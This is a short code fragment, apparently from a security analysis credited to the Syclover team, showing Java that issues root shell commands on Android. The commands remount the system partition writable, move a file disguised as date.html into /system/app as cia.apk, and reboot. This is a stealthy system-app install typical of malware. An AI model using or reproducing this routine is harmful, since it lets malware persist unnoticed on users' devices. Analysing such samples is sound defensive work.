 dataOutputStream3.writeBytes("mount -o rw,remount /\n");
dataOutputStream3.writeBytes("mount -o rw,remount /system\n");
dataOutputStream3.writeBytes("mount -o rw,remount /system/app\n");
dataOutputStream3.writeBytes("cp /sdcard/date.html /system/app/\n");
dataOutputStream3.writeBytes("rm /sdcard/date.html\n");
dataOutputStream3.writeBytes("chmod 777 /system/app/date.html\n");
dataOutputStream3.writeBytes("mv /system/app/date.html /system/app/cia.apk\n");
dataOutputStream3.writeBytes("chmod 644 /system/app/cia.apk\n");
dataOutputStream3.writeBytes("reboot");
三叶草小组Syclover
dataOutputStream3.flush();